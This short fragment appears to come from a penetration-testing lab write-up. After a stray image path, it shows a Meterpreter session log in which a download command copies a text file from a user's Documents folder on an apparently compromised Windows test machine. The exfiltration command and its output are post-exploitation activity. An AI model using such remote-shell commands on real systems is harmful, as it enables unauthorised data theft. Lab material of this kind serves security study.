 meterpreter > download 'c:\Users\IEuser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\Users\IEuser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:\Users\IEuser\Documents\Drinks.recipe.txt -> Drinks.rec
ipe.txt
[*] download   : c:\Users\IEuser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter >